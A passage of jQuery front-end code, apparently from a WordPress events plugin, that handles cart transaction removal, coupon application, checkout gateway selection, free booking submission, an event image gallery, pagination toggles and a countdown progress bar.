            var $wrapper = $('.mec-cart');

            // Add loading Class
            $wrapper.addClass('mec-loading');

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_cart_remove_transaction&transaction_id=" + transaction_id,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // Remove Loading Class
                    $wrapper.removeClass('mec-loading');

                    if(response.success)
                    {
                        // Remove Transaction Row
                        $('#mec_cart_transactions_'+transaction_id).remove();

                        if(!$('#mec_cart_transactions_table>tbody>tr').length)
                        {
                            $('#mec_cart_transactions_table').remove();
                            $('.mec-cart-coupon-checkout-action').remove();
                            $('.mec-cart-empty-wrapper').removeClass('mec-util-hidden');
                        }

                        // Update Total Payable Price
                        $('#mec_cart_total_payable').html(response.total);
                    }
                },
                error: function(){}
            });
        }

        function coupon()
        {
            var $wrapper = $('.mec-cart');
            var $message = $('#mec_cart_message');

            // Add loading Class
            $wrapper.addClass('mec-loading');

            // Empty Message
            $message.html('');

            var coupon = $('#mec_cart_coupon_input').val();

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_cart_coupon&coupon=" + coupon,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // Remove Loading Class
                    $wrapper.removeClass('mec-loading');

                    if(response.success)
                    {
                        $message.html('<p class="mec-success">'+response.message+'</p>');

                        setTimeout(function()
                        {
                            location.reload();
                        }, 2000);
                    }
                    else
                    {
                        $message.html('<p class="mec-error">'+response.message+'</p>');
                    }
                },
                error: function(){}
            });
        }
    };
}(jQuery));

// MEC Checkout
(function($)
{
    $.fn.mecCheckout = function(options)
    {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            ajax_url: '',
        }, options);

        // Set DOM Listeners
        setListeners();

        function setListeners()
        {
            // Add the onclick event
            $(".mec-checkout-gateways-radio").off('change').on('change', function(e)
            {
                e.preventDefault();

                var gateway_id = $('.mec-checkout-gateways-radio:checked').val();

                // Hide all gateway forms
                jQuery(".mec-checkout-form-gateway-checkout").addClass("mec-util-hidden");
                jQuery(".mec-checkout-price-details-wrapper").addClass("mec-util-hidden");
                jQuery(".mec-checkout-price-wrapper").addClass("mec-util-hidden");

                // Show selected gateway form
                jQuery("#mec_checkout_form_gateway_checkout" + gateway_id).removeClass("mec-util-hidden");
                jQuery("#mec-checkout-price-details-wrapper-" + gateway_id).removeClass("mec-util-hidden");
                jQuery("#mec-checkout-price-wrapper-" + gateway_id).removeClass("mec-util-hidden");
            });

            if( $(".mec-checkout-gateways-radio:first").length ){

                $(".mec-checkout-gateways-radio:first").prop('checked',true).change();
            }else{

                jQuery(".mec-checkout-price-details-wrapper:first").removeClass("mec-util-hidden");
            }

            $('#mec_checkout_form_free_booking').off('submit').on('submit', function(e)
            {
                e.preventDefault();
                free();
            });
        }

        function free()
        {
            var $wrapper = $('.mec-checkout');
            var $message = $('#mec_checkout_message');

            // Add loading Class
            $wrapper.addClass('mec-loading');

            // Empty Message
            $message.html('');

            var data = $('#mec_checkout_form_free_booking').serialize();

            $.ajax(
            {
                url: settings.ajax_url,
                data: data,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // Remove Loading Class
                    $wrapper.removeClass('mec-loading');

                    if(response.success)
                    {
                        $message.html('<div class="mec-success">'+response.message+'</div>');
                        $wrapper.slideUp().html('');
                    }
                    else
                    {
                        $message.html('<div class="mec-error">'+response.message+'</div>');
                    }
                },
                error: function(){}
            });
        }
    };
}(jQuery));

// Booking Shortcode Scripts
jQuery(document).ready(function()
{
    // Event Gallery
    mec_init_event_gallery();

    if (jQuery('.mec-booking-shortcode').length < 0) {
        return;
    }
    // Events
    if (jQuery().niceSelect) {
        jQuery('.mec-booking-shortcode').find('.mec-book-first').find('select').niceSelect();
    }

    // General Calendar
    if ( jQuery("#gCalendarMonthFilterButton").length > 0 ) {
        jQuery("#gCalendarMonthFilterButton").monthPicker({
            format: "yyyy-mm",
            viewMode: "months",
            minViewMode: "months"
        })
        jQuery("#gCalendarMonthFilterButton").monthPicker('hide')
    }
});

function mec_init_event_gallery()
{
    // Event Gallery
    jQuery('.mec-event-gallery-wrapper').each(function()
    {
        let $gallery = jQuery(this);

        $gallery.find(jQuery('.mec-event-gallery-list li')).on('click', function()
        {
            let $image = jQuery(this).find(jQuery('img'));
            let src = $image.data('full-src');
            let alt = $image.attr('alt');

            jQuery('.mec-event-gallery-image img')
                .fadeTo(200, 0.8)
                .attr('src', src)
                .attr('alt', alt)
                .fadeTo(200, 1);
        });
    });
}

function mec_toggle_shortcode_pagination(shortcode_id, method)
{
    if(method === 'show')
    {
        jQuery("#mec_skin_" + shortcode_id + " .mec-load-more-button").removeClass("mec-util-hidden");
        jQuery('#mec-nextprev-wrap-' + shortcode_id + ' .mec-nextprev-next-button').removeClass("mec-util-hidden");
    }
    else
    {
        jQuery("#mec_skin_" + shortcode_id + " .mec-load-more-button").addClass("mec-util-hidden");
        jQuery('#mec-nextprev-wrap-' + shortcode_id + ' .mec-nextprev-next-button').addClass("mec-util-hidden");
        jQuery('#mec-nextprev-wrap-' + shortcode_id + ' .mec-nextprev-hide-button').addClass("mec-util-hidden");
    }
}

// MEC COUNTDOWN MODULE
(function ($) {
    $.fn.mecProgressBar = function () {
        let $bar = $(this).find($('progress'));
        let value = parseInt($bar.attr('value'));
        const max = parseInt($bar.attr('max'));

        var passed = 0;
        var remained = 0;
        var passed_days;
        var passed_hours;
        var passed_minutes;
        var passed_seconds;
        var remained_days;
        var remained_hours;
        var remained_minutes;
        var remained_seconds;

        var $time_passed = $(this).find($('.mec-progress-bar-time-passed'));
        var $time_remained = $(this).find($('.mec-progress-bar-time-remained'));

        startProgress();
        var interval = setInterval(startProgress, 1000);

        function startProgress() {
            if(value >= max) {
                clearInterval(interval);
                return;
            }
            value += 1;
            $bar.attr('value', value);

            let passed_str = '';
            let remained_str = '';

            passed = value;
            remained = max - passed;

            passed_days = Math.floor(passed / 86400);
            passed -= passed_days * 86400;

            passed_hours = Math.floor(passed / 3600);
            passed -= passed_hours * 3600;

            passed_minutes = Math.floor(passed / 60);
            passed -= passed_minutes * 60;

            passed_seconds = passed;

            remained_days = Math.floor(remained / 86400);
            remained -= remained_days * 86400;

            remained_hours = Math.floor(remained / 3600);
            remained -= remained_hours * 3600;

            remained_minutes = Math.floor(remained / 60);
            remained -= remained_minutes * 60;

            remained_seconds = remained;

            if(passed_days > 0) passed_str += (passed_days < 10 ? '0' : '') + passed_days + ':';
            if(passed_days > 0 || passed_hours > 0) passed_str += (passed_hours < 10 ? '0' : '') + passed_hours + ':';
            passed_str += (passed_minutes < 10 ? '0' : '') + passed_minutes + ':';
            passed_str += (passed_seconds < 10 ? '0' : '') + passed_seconds;

            if(remained_days > 0) remained_str += (remained_days < 10 ? '0' : '') + remained_days + ':';
            if(remained_days > 0 || remained_hours > 0) remained_str += (remained_hours < 10 ? '0' : '') + remained_hours + ':';
            remained_str += (remained_minutes < 10 ? '0' : '') + remained_minutes + ':';
            remained_str += (remained_seconds < 10 ? '0' : '') + remained_seconds;

            $time_passed.html(passed_str);
            $time_remained.html(remained_str);
        }
    };
}(jQuery));
